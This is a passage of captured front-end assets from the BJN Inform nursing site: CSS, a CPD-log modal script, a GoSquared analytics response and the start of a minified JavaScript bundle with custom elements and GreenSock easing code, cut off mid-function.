media (min-width:1024px){.lg\:col-start-4{grid-column-start:4}.lg\:col-start-3{grid-column-start:3}.lg\:col-end-10{grid-column-end:10}.lg\:row-start-1{grid-row-start:1}.lg\:items-stretch{-webkit-box-align:stretch;-ms-flex-align:stretch;align-items:stretch}.lg\:justify-end{-webkit-box-pack:end;-ms-flex-pack:end;justify-content:flex-end}.lg\:py-0{padding-bottom:0;padding-top:0}}@media (min-width:768px) and (max-width:1439px){.tablet-to-desktop\:order-last{-webkit-box-ordinal-group:10000;-ms-flex-order:9999;order:9999}.tablet-to-desktop\:mt-9{margin-top:2.25rem}.tablet-to-desktop\:w-full{width:100%}.tablet-to-desktop\:flex-wrap{-ms-flex-wrap:wrap;flex-wrap:wrap}.tablet-to-desktop\:overflow-hidden{overflow:hidden}.tablet-to-desktop\:last\:pr-half-tablet-10-col-offset:last-child{padding-right:calc(8vw + 44px)}}@media (max-width:1439px){.to-desktop\:ml-10{margin-left:2.5rem}.to-desktop\:-mr-11{margin-right:-2.75rem}.to-desktop\:flex-shrink-0{-ms-flex-negative:0;flex-shrink:0}.to-desktop\:overflow-x-auto{overflow-x:auto}.to-desktop\:pt-11{padding-top:2.75rem}.to-desktop\:first\:ml-0:first-child{margin-left:0}}@media (min-width:1440px){.desktop\:col-span-2{grid-column:span 2/span 2}.desktop\:col-span-8{grid-column:span 8/span 8}.desktop\:col-span-9{grid-column:span 9/span 9}.desktop\:col-span-4{grid-column:span 4/span 4}.desktop\:col-span-10{grid-column:span 10/span 10}.desktop\:col-span-5{grid-column:span 5/span 5}.desktop\:col-span-6{grid-column:span 6/span 6}.desktop\:col-span-3{grid-column:span 3/span 3}.desktop\:col-span-7{grid-column:span 7/span 7}.desktop\:col-start-4{grid-column-start:4}.desktop\:col-start-2{grid-column-start:2}.desktop\:col-start-3{grid-column-start:3}.desktop\:col-start-8{grid-column-start:8}.desktop\:col-start-6{grid-column-start:6}.desktop\:col-start-5{grid-column-start:5}.desktop\:col-start-7{grid-column-start:7}.desktop\:my-20{margin-bottom:5rem;margin-top:5rem}.desktop\:-mx-11{margin-left:-2.75rem;margin-right:-2.75rem}.desktop\:mb-1{margin-bottom:.25rem}.desktop\:mb-15{margin-bottom:3.75rem}.desktop\:mt-10{margin-top:2.5rem}.desktop\:mt-15{margin-top:3.75rem}.desktop\:mt-3{margin-top:.75rem}.desktop\:mt-12{margin-top:3rem}.desktop\:mt-5{margin-top:1.25rem}.desktop\:-mt-5{margin-top:-1.25rem}.desktop\:-ml-5{margin-left:-1.25rem}.desktop\:ml-5{margin-left:1.25rem}.desktop\:-ml-11{margin-left:-2.75rem}.desktop\:block{display:block}.desktop\:flex{display:-webkit-box;display:-ms-flexbox;display:flex}.desktop\:w-auto{width:auto}.desktop\:max-w-none{max-width:none}.desktop\:grid-cols-10{grid-template-columns:repeat(10,minmax(0,1fr))}.desktop\:grid-cols-6{grid-template-columns:repeat(6,minmax(0,1fr))}.desktop\:grid-cols-8{grid-template-columns:repeat(8,minmax(0,1fr))}.desktop\:grid-cols-9{grid-template-columns:repeat(9,minmax(0,1fr))}.desktop\:bg-mist{--tw-bg-opacity:1;background-color:rgba(238,240,255,var(--tw-bg-opacity))}.desktop\:bg-white{--tw-bg-opacity:1;background-color:rgba(255,255,255,var(--tw-bg-opacity))}.desktop\:px-11{padding-left:2.75rem;padding-right:2.75rem}.desktop\:py-20{padding-bottom:5rem;padding-top:5rem}.desktop\:py-12{padding-bottom:3rem;padding-top:3rem}.desktop\:py-25{padding-bottom:6.25rem}.desktop\:pt-25,.desktop\:py-25{padding-top:6.25rem}.desktop\:pb-15{padding-bottom:3.75rem}.desktop\:pt-15{padding-top:3.75rem}.desktop\:pb-25{padding-bottom:6.25rem}.desktop\:pr-15{padding-right:3.75rem}.desktop\:pt-11{padding-top:2.75rem}}

--- FILE ---
content_type: text/css
request_url: https://www.bjninform.com/css/responsive-embed.css
body_size: 659
content:
.embed-responsive {
	position: relative;
	display: block;
	width: 100%;
	padding: 0;
	overflow: hidden;
}

	.embed-responsive::before {
		display: block;
		content: "";
	}

	.embed-responsive .embed-responsive-item, .embed-responsive iframe, .embed-responsive embed, .embed-responsive object, .embed-responsive video {
		position: absolute;
		top: 0;
		bottom: 0;
		left: 0;
		width: 100%;
		height: 100%;
		border: 0;
	}

.embed-responsive-21by9::before {
	padding-top: 42.8571428571%;
}

.embed-responsive-16by9::before {
	padding-top: 56.25%;
}

.embed-responsive-4by3::before {
	padding-top: 75%;
}

.embed-responsive-1by1::before {
	padding-top: 100%;
}


--- FILE ---
content_type: text/javascript
request_url: https://www.bjninform.com/assets/modals.js
body_size: 1502
content:
$(document).ready(function () {

	$(document).on("click", "button[id='cpd-log-cancel-btn']", function () {
		let body = $("body");
		$("#yoyo-modal").attr("hidden", true);
		$("div#data-yoyo-modal-content").html("");
		body.removeAttr("style");
		body.removeClass("after:fixed after:z-40 after:top-0 after:left-0 after:w-full after:h-full after:bg-mist after:opacity-70");
	});

	var main = $("main[id='main-content']");
	var logId = main.data("cpdlog-id");
	var logKey = $("input[id='cpdlog-key']").val();

	$(document).on("click", "#popup-button", function () {
		$("input[id='cpdlog-article-id']").val(logId);
	});

	$(document).on("click", "button[id='cpd-log-submit-btn']", function () {
		if (!logKey && logId) {
			localStorage.setItem("cpdLogAnimation", "True");
		}
		$("div[id='form-loading-gif']").removeAttr("style");
	});

	$(document).on("focusout", "button[id='cpd-log-submit-btn']", function(){
		$("div[id='form-loading-gif']").css("display", "none");
	})

	$(document).on("click", "button[id='cpdlog-confirm-remove']", function () {
		$("div[id='button-loading-gif']").removeAttr("style");
	});

	if (localStorage.getItem("cpdLogAnimation") === "True") {

		var logAni = $("div[id='cpd-log-animation']");
		logAni.removeClass("cpdlog-animation");
		logAni.addClass("cpdlog-animation--active");

		setTimeout(function () {
			logAni.removeClass("cpdlog-animation--active");
			logAni.addClass("cpdlog-animation");
		}, 3000);

		localStorage.setItem("cpdLogAnimation", "False");
	}
});

--- FILE ---
content_type: text/javascript
request_url: https://data.gosquared.com/pv?cs=UTF-8&cd=24&la=en-US%40posix&sw=1280&sh=720&dp=1&tp=0&pu=https%3A%2F%2Fwww.bjninform.com%2Fclinical-a-z%2Fwound-assessment-and-treatment%2F&pt=Wound%20assessment%20and%20treatment%20%E2%80%93%20BJN%20Inform&ri=0&ru=-&re=0&vi=1&pv=1&lv=0&aip=1&tz=0&cp=id%3Dsundefined%26email%3Dsundefined%26name%3Dsundefined%26company_name%3Dsundefined&rc=1&cb=0&a=GSN-055287-D&id=0434ff3cf7d13da3216d910a7222a92b&cid=undefined&tv=6.9.1950
body_size: 1409
content:
_gs(0,0,[{name:'BJN Inform',botAvatar:'https://avatars.gosquared.com/u/07b8c297079fe42dbbeb68106dd54a86139ed02302fd969260183f8faf16ab69',color:'#b8bdff',welcomeText:'Welcome to BJN inform - the mentor in your pocket.',position:'right',wl:false,oooEnabled:true,openTime:'9',closeTime:'17',openDays:[1,2,3,4,5,6,0],oooLeadFormGreetingText:"Sorry, no one's around to chat - please leave us a message instead.",oooLeadFormReply:"Thanks, we'll get back to you as soon as we're back.",responseTimeEnabled:true,responseTimeLeadsOption:'minutes',responseTimeLeadsCustom:'',responseTimeUsersOption:'',responseTimeUsersCustom:'',oooLeadFormGreeting:{text:"Sorry, no one's around to chat - please leave us a message instead.",entities:[]},timezoneOffset:0,services:[],ecosend:true,prompts:[{id:'9e918986-f089-497d-a340-2abb6a16faad',content:{text:'You can register for a free BJN inform account in just a few minutes.\n\nWith a registered account, you can:\n- Read up to five articles of your choice\n- Get a feel for how the platform works\n- Decide whether a full subscription is right for you',entities:[]},delay:0,exit_intent:false,scroll:null,senderAvatar:'https://avatars.gosquared.com/u/07b8c297079fe42dbbeb68106dd54a86139ed02302fd969260183f8faf16ab69',senderName:'BJN Inform',extra:{truncate:false,hideComposer:true,cta:{text:'Register for free',href:'https://www.bjninform.com/access-content-on-bjn-inform/'},form:null,template:null}}],v:'9c4df8acf9c36a3b'}])

--- FILE ---
content_type: text/javascript
request_url: https://www.bjninform.com/assets/index.js
body_size: 286683
content:
!function(t){var e={};function i(s){if(e[s])return e[s].exports;var n=e[s]={i:s,l:!1,exports:{}};return t[s].call(n.exports,n,n.exports,i),n.l=!0,n.exports}i.m=t,i.c=e,i.d=function(t,e,s){i.o(t,e)||Object.defineProperty(t,e,{enumerable:!0,get:s})},i.r=function(t){"undefined"!=typeof Symbol&&Symbol.toStringTag&&Object.defineProperty(t,Symbol.toStringTag,{value:"Module"}),Object.defineProperty(t,"__esModule",{value:!0})},i.t=function(t,e){if(1&e&&(t=i(t)),8&e)return t;if(4&e&&"object"==typeof t&&t&&t.__esModule)return t;var s=Object.create(null);if(i.r(s),Object.defineProperty(s,"default",{enumerable:!0,value:t}),2&e&&"string"!=typeof t)for(var n in t)i.d(s,n,function(e){return t[e]}.bind(null,n));return s},i.n=function(t){var e=t&&t.__esModule?function(){return t.default}:function(){return t};return i.d(e,"a",e),e},i.o=function(t,e){return Object.prototype.hasOwnProperty.call(t,e)},i.p="",i(i.s=14)}([,function(t,e,i){"use strict";var s,n,a=this&&this.__classPrivateFieldSet||function(t,e,i,s,n){if("m"===s)throw new TypeError("Private method is not writable");if("a"===s&&!n)throw new TypeError("Private accessor was defined without a setter");if("function"==typeof e?t!==e||!n:!e.has(t))throw new TypeError("Cannot write private member to an object whose class did not declare it");return"a"===s?n.call(t,i):n?n.value=i:e.set(t,i),i},r=this&&this.__classPrivateFieldGet||function(t,e,i,s){if("a"===i&&!s)throw new TypeError("Private accessor was defined without a getter");if("function"==typeof e?t!==e||!s:!e.has(t))throw new TypeError("Cannot read private member from an object whose class did not declare it");return"m"===i?s:"a"===i?s.call(t):s?s.value:e.get(t)};Object.defineProperty(e,"__esModule",{value:!0});var o=i(6);class l extends HTMLElement{constructor(){super(),this.isOpen=!1,s.set(this,void 0),n.set(this,void 0),this.close=this.close.bind(this),this._handleRandomClick=this._handleRandomClick.bind(this),this._close=this.querySelector("[".concat(l.DataAttr,"-close]")),this._content=this.querySelector("[".concat(l.DataAttr,"-content]")),a(this,s,new CustomEvent("close"),"f"),a(this,n,new CustomEvent("open"),"f")}connectedCallback(){this._close.addEventListener("click",this.close)}disconnectedCallback(){this._close.removeEventListener("click",this.close),document.removeEventListener("click",this._handleRandomClick)}open(t,e){var i=document.querySelector("template[id='".concat(e,"']"));i&&(this.currentElement=t,this._content.appendChild(i.content.cloneNode(!0)),this.removeAttribute("hidden"),document.body.classList.add(...l.BODY_CLASSES),o.default.disableBodyScroll(this),this.dispatchEvent(r(this,n,"f")),this.isOpen=!0,console.log(i.dataset.ignoreRandomClick),"true"!==i.dataset.ignoreRandomClick&&document.addEventListener("click",this._handleRandomClick))}close(){if(this.isOpen){for(this.currentElement=null;this._content.childNodes.length>0;)this._content.removeChild(this._content.childNodes[0]);this.setAttribute("hidden",""),document.body.classList.remove(...l.BODY_CLASSES),o.default.enableBodyScroll(this),document.removeEventListener("click",this._handleRandomClick),this.dispatchEvent(r(this,s,"f")),this.isOpen=!1}}_handleRandomClick(t){t.composedPath().indexOf(this)>-1||this.currentElement&&t.composedPath().indexOf(this.currentElement)>-1||(this.close(),document.removeEventListener("click",this._handleRandomClick))}}e.default=l,s=new WeakMap,n=new WeakMap,l.Name="yoyo-modal",l.DataAttr="data-".concat(l.Name),l.BODY_CLASSES=["after:fixed","after:z-40","after:top-0","after:left-0","after:w-full","after:h-full","after:bg-mist","after:opacity-70"],customElements.define(l.Name,l)},function(t,e,i){"use strict";var s=this&&this.__awaiter||function(t,e,i,s){return new(i||(i=Promise))((function(n,a){function r(t){try{l(s.next(t))}catch(t){a(t)}}function o(t){try{l(s.throw(t))}catch(t){a(t)}}function l(t){var e;t.done?n(t.value):(e=t.value,e instanceof i?e:new i((function(t){t(e)}))).then(r,o)}l((s=s.apply(t,e||[])).next())}))};Object.defineProperty(e,"__esModule",{value:!0});class n{reload(t){var e;return s(this,void 0,void 0,(function*(){var i=window.location.href;t&&(t.preventDefault(),t.target&&(null===(e=t.target)||void 0===e?void 0:e.href)&&(i=t.target.href)),yield this._load(i)}))}reloadUrl(t){return s(this,void 0,void 0,(function*(){yield this._load(t)}))}_load(t){return s(this,void 0,void 0,(function*(){document.body.classList.add(...n.BODY_CLASSES);try{t!==window.location.href&&this._modifyUrl("Profile",t);var e=yield fetch(t);if(200!=e.status)throw new Error("Response status not 200.");var i=yield e.text(),s=(new DOMParser).parseFromString(i,"text/html");document.body.replaceChild(s.querySelector("main"),document.querySelector("main"))}catch(t){window.location.reload()}document.body.classList.remove(...n.BODY_CLASSES)}))}_modifyUrl(t,e){try{var i={Title:t,Url:e};history.replaceState(i,i.Title,i.Url)}catch(t){}}}n.BODY_CLASSES=["after:fixed","after:z-40","after:top-0","after:left-0","after:w-full","after:h-full"];var a=new n;e.default=a},,function(t,e,i){"use strict";var s=this&&this.__awaiter||function(t,e,i,s){return new(i||(i=Promise))((function(n,a){function r(t){try{l(s.next(t))}catch(t){a(t)}}function o(t){try{l(s.throw(t))}catch(t){a(t)}}function l(t){var e;t.done?n(t.value):(e=t.value,e instanceof i?e:new i((function(t){t(e)}))).then(r,o)}l((s=s.apply(t,e||[])).next())}))};Object.defineProperty(e,"__esModule",{value:!0});class n{AddTag(t){return s(this,void 0,void 0,(function*(){return this._request("PUT","AddTag","id=".concat(t))}))}RemoveTag(t){return s(this,void 0,void 0,(function*(){return this._request("DELETE","RemoveTag","id=".concat(t))}))}AddArticle(t){return s(this,void 0,void 0,(function*(){return this._request("PUT","AddArticle","id=".concat(t))}))}RemoveArticle(t){return s(this,void 0,void 0,(function*(){return this._request("DELETE","RemoveArticle","id=".concat(t))}))}AddCPDLogEntry(t,e){return s(this,void 0,void 0,(function*(){return this._requestWithResponse("PUT","AddCPDLogEntry","articleId=".concat(t),e)}))}RemoveCPDLogEntry(t){return s(this,void 0,void 0,(function*(){return this._request("DELETE","RemoveCPDLogEntry","logGuid=".concat(t))}))}GetCPDLogEntry(t){return s(this,void 0,void 0,(function*(){return this._requestWithResponse("GET","GetCPDLogEntry","logGuid=".concat(t))}))}ReplaceCPDLogEntry(t){return s(this,void 0,void 0,(function*(){return this._request("PATCH","ReplaceCPDLogEntry","",t)}))}ClearCPDLog(){return s(this,void 0,void 0,(function*(){return this._request("DELETE","ClearCPDLog")}))}SetRevalidationDate(t){return s(this,void 0,void 0,(function*(){return this._request("PUT","SetRevalidationDate","date=".concat(t))}))}ClearRevalidationDate(){return s(this,void 0,void 0,(function*(){return this._request("DELETE","ClearRevalidationDate")}))}OnboardUserCPDLog(){return s(this,void 0,void 0,(function*(){return this._request("PUT","OnboardUserCPDLog")}))}ArchiveCPDLog(t){return s(this,void 0,void 0,(function*(){return this._request("PUT","ArchiveCPDLog","title=".concat(t))}))}_request(t,e){var i=arguments.length>2&&void 0!==arguments[2]?arguments[2]:"",n=arguments.length>3?arguments[3]:void 0;return s(this,void 0,void 0,(function*(){var s=yield this._getResponse(t,e,i,n);return s&&200==s.status}))}_requestWithResponse(t,e){var i=arguments.length>2&&void 0!==arguments[2]?arguments[2]:"",n=arguments.length>3?arguments[3]:void 0;return s(this,void 0,void 0,(function*(){var s=yield this._getResponse(t,e,i,n);if(s)return yield s.json()}))}_getResponse(t,e){var i=arguments.length>2&&void 0!==arguments[2]?arguments[2]:"",a=arguments.length>3?arguments[3]:void 0;return s(this,void 0,void 0,(function*(){try{var s=Object.assign({method:t},n.BASE_API_DETAILS);a&&0!==Object.keys(a).length&&(s.body=JSON.stringify(a));var r=yield fetch("/Umbraco/Api/Profile/".concat(e).concat(null==i||""===i?"":"?").concat(i),s);if(200===r.status)return r}catch(t){}}))}}n.BASE_API_DETAILS={headers:new Headers({"content-type":"application/json"})};var a=new n;e.default=a},function(t,e,i){"use strict";Object.defineProperty(e,"__esModule",{value:!0}),e.default=function(t){var e=arguments.length>1&&void 0!==arguments[1]?arguments[1]:window.document,i=e.querySelectorAll(t);return Array.prototype.slice.call(i)}},function(t,e,i){"use strict";Object.defineProperty(e,"__esModule",{value:!0});var s=i(29);var n=new class{disableBodyScroll(t){(0,s.disableBodyScroll)(t,{allowTouchMove:t=>{for(;t&&t!==document.body;){if(null!==t.getAttribute("body-scroll-lock-ignore"))return!0;t=t.parentElement}}})}enableBodyScroll(t){(0,s.enableBodyScroll)(t)}};e.default=n},function(t,e,i){"use strict";Object.defineProperty(e,"__esModule",{value:!0}),e.CpdLogIdAndKeyService=void 0;class s{hasEntry(){var t=arguments.length>0&&void 0!==arguments[0]?arguments[0]:document.body,e=this.getKey(t);return null!=e&&""!=e}getId(){var t;return null!==(t=(arguments.length>0&&void 0!==arguments[0]?arguments[0]:document.body).getAttribute(s.ID_ATTRIBUTE))&&void 0!==t?t:""}getKey(){var t;return null!==(t=(arguments.length>0&&void 0!==arguments[0]?arguments[0]:document.body).getAttribute(s.KEY_ATTRIBUTE))&&void 0!==t?t:""}getParent(t){for(var e=t.parentElement;!e.hasAttribute(s.KEY_ATTRIBUTE);)if(!(e=e.parentElement))return document.body.querySelector("main");return e}}e.CpdLogIdAndKeyService=s,s.KEY_SET_EVENT="cpdLogKeySet",s.ID_ATTRIBUTE="data-cpdlog-id",s.KEY_ATTRIBUTE="data-cpdlog-key";var n=new s;e.default=n},function(t,e,i){"use strict";Object.defineProperty(e,"__esModule",{value:!0});var s=i(56);e.default=s.gsap},function(t,e,i){"use strict";Object.defineProperty(e,"__esModule",{value:!0});class s extends HTMLElement{connectedCallback(){this.classList.add(s.ItemClass)}}e.default=s,s.ItemClass="js-item",s.Name="carousel-item",customElements.define(s.Name,s)},function(t,e,i){"use strict";Object.defineProperty(e,"__esModule",{value:!0}),e.default=function(t,e){if(null==t)return!1;var i=t.matches||t.msMatchesSelector;return i?i.call(t,e):(console.warn("The matches() method is not available in this browser. Returned false"),!1)}},function(t,e,i){"use strict";var s=this&&this.__awaiter||function(t,e,i,s){return new(i||(i=Promise))((function(n,a){function r(t){try{l(s.next(t))}catch(t){a(t)}}function o(t){try{l(s.throw(t))}catch(t){a(t)}}function l(t){var e;t.done?n(t.value):(e=t.value,e instanceof i?e:new i((function(t){t(e)}))).then(r,o)}l((s=s.apply(t,e||[])).next())}))};Object.defineProperty(e,"__esModule",{value:!0});var n=i(4),a=i(5);class r extends HTMLElement{constructor(){super(),this._selected=this.querySelector("[".concat(r.DATA_ATTR,"-selected]")),this._notSelected=this.querySelector("[".concat(r.DATA_ATTR,"-not-selected]")),this._search=this.querySelector("[".concat(r.DATA_ATTR,"-search-input]")),this._handleSearchInput=this._handleSearchInput.bind(this)}connectedCallback(){var t;null===(t=this._search)||void 0===t||t.addEventListener("input",this._handleSearchInput)}disconnectedCallback(){var t;null===(t=this._search)||void 0===t||t.removeEventListener("input",this._handleSearchInput)}handleButtonClick(t,e){var i,a;return s(this,void 0,void 0,(function*(){if(null==e)return!1;var s=this.querySelector("[".concat(r.DATA_ATTR,"-id='").concat(e,"']"));return null!=s&&t==(null===(i=this._notSelected)||void 0===i?void 0:i.contains(s))&&((t?n.default.AddTag(e):n.default.RemoveTag(e))?(t?null===(a=this._selected)||void 0===a||a.append(s):this._notSelected.append(s),!0):void 0)}))}_handleSearchInput(){var t,e=null===(t=this._search)||void 0===t?void 0:t.value;e?((0,a.default)("li:not([".concat(r.DATA_ATTR,"-search*='").concat(e,"'])"),this._notSelected).forEach(t=>{t.classList.add("!hidden")}),(0,a.default)("li[".concat(r.DATA_ATTR,"-search*='").concat(e,"']"),this._notSelected).forEach(t=>{t.classList.remove("!hidden")})):(0,a.default)("li[".concat(r.DATA_ATTR,"-search]"),this._notSelected).forEach(t=>{t.classList.remove("!hidden")})}}e.default=r,r.NAME="tag-manager",r.DATA_ATTR="data-".concat(r.NAME),customElements.define(r.NAME,r)},function(t,e,i){"use strict";Object.defineProperty(e,"__esModule",{value:!0});var s=i(31);class n extends s.default{constructor(t){super("is-active",t)}}e.default=n},function(t,e,i){"use strict";Object.defineProperty(e,"__esModule",{value:!0});var s=i(32),n=i(33);var a=new class{constructor(){var t,e=[],i=window.innerWidth,a=window.innerHeight;function r(){clearTimeout(t),t=setTimeout(()=>{window.requestAnimationFrame?window.requestAnimationFrame(o):setTimeout(o,66)},250)}function o(){window.innerWidth==i&&window.innerHeight==a||(i=window.innerWidth,a=window.innerHeight,e.forEach((function(t){t()})))}this.add=function(t){e.length||(window.addEventListener("orientationchange",r),window.addEventListener("resize",r)),function(t){t&&-1===e.indexOf(t)&&e.push(t)}(t)},this.remove=function(t){(e=(0,n.default)(e,t)).length||(window.removeEventListener("orientationchange",r),window.removeEventListener("resize",r))},this.isToTablet=function(){return!0===matchMedia(s.MEDIA_QUERIES.toTablet).matches},this.isDesktop=function(){return!0===matchMedia(s.MEDIA_QUERIES.desktop).matches},this.isTablet=function(){return!0===matchMedia(s.MEDIA_QUERIES.tablet).matches}}};e.default=a},function(t,e,i){t.exports=i(15)},function(t,e,i){"use strict";Object.defineProperty(e,"__esModule",{value:!0});var s=i(8),n=i(16);s.default.registerPlugin(n.default),n.default.create("slideEase","0.95, 0.2, 0.25, 1"),i(17),i(23),i(24),i(25),i(26),i(27),i(28),i(11),i(1),i(30),i(34),i(35),i(36),i(37),i(38),i(39),i(40),i(41),i(42),i(43),i(44),i(45),i(46),i(47)},function(t,e,i){var s,n,a,r;function o(t){return(o="function"==typeof Symbol&&"symbol"==typeof Symbol.iterator?function(t){return typeof t}:function(t){return t&&"function"==typeof Symbol&&t.constructor===Symbol&&t!==Symbol.prototype?"symbol":typeof t})(t)}r=function(t){"use strict";var e=/[achlmqstvz]|(-?\d*\.?\d*(?:e[\-+]?\d+)?)[0-9]/gi,i=/[\+\-]?\d*\.?\d+e[\+\-]?\d+/gi,s=Math.PI/180,n=(Math.PI,Math.sin),a=Math.cos,r=Math.abs,o=Math.sqrt,l=function(t){return~~(1e5*t+(t<0?-.5:.5))/1e5};function h(t,e,i,l,h,d,u,c,p){if(t!==c||e!==p){i=r(i),l=r(l);var f=h%360*s,v=a(f),m=n(f),g=Math.PI,y=2*g,b=(t-c)/2,_=(e-p)/2,w=v*b+m*_,E=-m*b+v*_,T=w*w,x=E*E,C=T/(i*i)+x/(l*l);C>1&&(i=o(C)*i,l=o(C)*l);var S=i*i,M=l*l,k=(S*M-S*x-M*T)/(S*x+M*T);k<0&&(k=0);var A=(d===u?-1:1)*o(k),P=A*(i*E/l),L=A*(-l*w/i),O=(t+c)/2+(v*P-m*L),z=(e+p)/2+(m*P+v*L),D=(w-P)/i,I=(E-L)/l,B=(-w-P)/i,N=(-E-L)/l,$=D*D+I*I,R=(I<0?-1:1)*Math.acos(D/o($)),H=(D*N-I*B<0?-1:1)*Math.acos((D*B+I*N)/o($*(B*B+N*N)));isNaN(H)&&(H=g),!u&&H>0?H-=y:u&&H<0&&(H+=y),R%=y,H%=y;var j,F=Math.ceil(r(H)/(y/4)),q=[],G=H/F,Y=4/3*n(G/2)/(1+a(G/2)),X=v*i,V=m*i,W=m*-l,U=v*l;for(j=0;j<F;j++)w=a(h=R+j*G),E=n(h),D=a(h+=G),I=n(h),q.push(w-Y*E,E+Y*w,D+Y*I,I-Y*D,D,I);for(j=0;j<q.length;j+=2)w=q[j],E=q[j+1],q[j]=w*X+E*W+O,q[j+1]=w*V+E*U+z;return q[j-2]=c,q[j-1]=p,q}}
/*!
   * CustomEase 3.0.0
   * https://greensock.com
   *
   * @license Copyright 2008-2019, GreenSock. All rights reserved.
   * Subject to the terms at https://greensock.com/standard-license or for
   * Club GreenSock members, the agreement issued with that membership.
   * @author: Jack Doyle, jack@greensock.com
   */
var d,u,c=function(){return d||"undefined"!=typeof window&&(d=window.gsap)&&d.registerPlugin&&d},p=function(){(d=c())?(d.registerEase("_CE",y.create),u=1):console.warn("Please gsap.registerPlugin(CustomEase)")},f=function(t){return~~(1e3*t+(t<0?-.5:.5))/1e3},v=/[-+=\.]*\d+[\.e\-\+]*\d*[e\-\+]*\d*/gi,m=/[cLlsSaAhHvVtTqQ]/g,g=function t(e,i,s,n,a,r,o,l,h,d,u){var c,p=(e+s)/2,f=(i+n)/2,v=(s+a)/2,m=(n+r)/2,g=(a+o)/2,y=(r+l)/2,b=(p+v)/2,_=(f+m)/2,w=(v+g)/2,E=(m+y)/2,T=(b+w)/2,x=(_+E)/2,C=o-e,S=l-i,M=Math.abs((s-o)*S-(n-l)*C),k=Math.abs((a-o)*S-(r-l)*C);return d||(d=[{x:e,y:i},{x:o,y:l}],u=1),d.splice(u||d.length-1,0,{x:T,y:x}),(M+k)*(M+k)>h*(C*C+S*S)&&(c=d.length,t(e,i,p,f,b,_,T,x,h,d,u),t(T,x,w,E,g,y,o,l,h,d,u+1+(d.length-c))),d},y=function(){function t(t,e,i){u||p(),this.id=t,this.setData(e,i)}var s=t.prototype;return s.setData=function(t,s){s=s||{};var n,a,o,l,u,c,p,f,y,b=(t=t||"0,0,1,1").match(v),_=1,w=[],E=[],T=s.precision||1,x=T<=1;if(this.data=t,(m.test(t)||~t.indexOf("M")&&t.indexOf("C")<0)&&(b=function(t){var s,n,a,o,l,d,u,c,p,f,v,m,g,y=(t+"").replace(i,(function(t){var e=+t;return e<1e-4&&e>-1e-4?0:e})).match(e)||[],b=[],_=0,w=0,E=y.length,T=0,x="ERROR: malformed path: "+t,C=function(t,e,i,s){f=(i-t)/3,v=(s-e)/3,u.push(t+f,e+v,i-f,s-v,i,s)};if(!t||!isNaN(y[0])||isNaN(y[1]))return console.log(x),b;for(s=0;s<E;s++)if(g=l,isNaN(y[s])?d=(l=y[s].toUpperCase())!==y[s]:s--,a=+y[s+1],o=+y[s+2],d&&(a+=_,o+=w),s||(c=a,p=o),"M"===l)u&&(u.length<8?b.length-=1:T+=u.length),_=c=a,w=p=o,u=[a,o],b.push(u),s+=2,l="L";else if("C"===l)u||(u=[0,0]),d||(_=w=0),u.push(a,o,_+1*y[s+3],w+1*y[s+4],_+=1*y[s+5],w+=1*y[s+6]),s+=6;else if("S"===l)f=_,v=w,"C"!==g&&"S"!==g||(f+=_-u[u.length-4],v+=w-u[u.length-3]),d||(_=w=0),u.push(f,v,a,o,_+=1*y[s+3],w+=1*y[s+4]),s+=4;else if("Q"===l)f=_+2/3*(a-_),v=w+2/3*(o-w),d||(_=w=0),_+=1*y[s+3],w+=1*y[s+4],u.push(f,v,_+2/3*(a-_),w+2/3*(o-w),_,w),s+=4;else if("T"===l)f=_-u[u.length-4],v=w-u[u.length-3],u.push(_+f,w+v,a+2/3*(_+1.5*f-a),o+2/3*(w+1.5*v-o),_=a,w=o),s+=2;else if("H"===l)C(_,w,_=a,w),s+=1;else if("V"===l)C(_,w,_,w=a+(d?w-_:0)),s+=1;else if("L"===l||"Z"===l)"Z"===l&&(a=c,o=p,u.closed=!0),("L"===l||r(_-a)>.5||r(w-o)>.5)&&(C(_,w,a,o),"L"===l&&(s+=2)),_=a,w=o;else if("A"===l){if(m=h(_,w,+y[s+1],+y[s+2],+y[s+3],+y[s+4],+y[s+5],(d?_:0)+1*y[s+6],(d?w:0)+1*y[s+7]))for(n=0;n<m.length;n++)u.push(m[n]);_=u[u.length-2],w=u[u.length-1],s+=7}else console.log(x);return(s=u.length)<6?(b.pop(),s=0):u[0]===u[s-2]&&u[1]===u[s-1]&&(u.closed=!0),b.totalPoints=T+s,b}(t)[0]),4===(n=b.length))b.unshift(0,0),b.push(1,1),n=8;else if((n-2)%6)throw"Invalid CustomEase";for(0==+b[0]&&1==+b[n-2]||function(t,e,i){i||0===i||(i=Math.max(+t[t.length-1],+t[1]));var s,n=-1*+t[0],a=-i,r=t.length,o=1/(+t[r-2]+n),l=-e||(Math.abs(+t[r-1]-+t[1])<.01*(+t[r-2]-+t[0])?function(t){var e,i=t.length,s=1e20;for(e=1;e<i;e+=6)+t[e]<s&&(s=+t[e]);return s}(t)+a:+t[r-1]+a);for(l=l?1/l:-o,s=0;s<r;s+=2)t[s]=(+t[s]+n)*o,t[s+1]=(+t[s+1]+a)*l}(b,s.height,s.originY),this.segment=b,l=2;l<n;l+=6)a={x:+b[l-2],y:+b[l-1]},o={x:+b[l+4],y:+b[l+5]},w.push(a,o),g(a.x,a.y,+b[l],+b[l+1],+b[l+2],+b[l+3],o.x,o.y,1/(2e5*T),w,w.length-1);for(n=w.length,l=0;l<n;l++)p=w[l],f=w[l-1]||p,p.x>f.x||f.y!==p.y&&f.x===p.x||p===f?(f.cx=p.x-f.x,f.cy=p.y-f.y,f.n=p,f.nx=p.x,x&&l>1&&Math.abs(f.cy/f.cx-w[l-2].cy/w[l-2].cx)>2&&(x=0),f.cx<_&&(f.cx?_=f.cx:(f.cx=.001,l===n-1&&(f.x-=.001,_=Math.min(_,.001),x=0)))):(w.splice(l--,1),n--);if(u=1/(n=1/_+1|0),c=0,p=w[0],x){for(l=0;l<n;l++)y=l*u,p.nx<y&&(p=w[++c]),a=p.y+(y-p.x)/p.cx*p.cy,E[l]={x:y,cx:u,y:a,cy:0,nx:9},l&&(E[l-1].cy=a-E[l-1].y);E[n-1].cy=w[w.length-1].y-a}else{for(l=0;l<n;l++)p.nx<l*u&&(p=w[++c]),E[l]=p;c<w.length-1&&(E[l-1]=w[w.length-2])}return this.ease=function(t){var e=E[t*n|0]||E[n-1];return e.nx<t&&(e=e.n),e.y+(t-e.x)/e.cx*e.cy},this.ease.custom=this,this.id&&d.registerEase(this.id,this.ease),this},s.getSVGData=function(e){return t.getSVGData(this,e)},t.create=function(e,i,s){return new t(e,i,s).ease},t.register=function(t){d=t,p()},t.get=function(t){return d.parseEase(t)},t.getSVGData=function(e,i){var 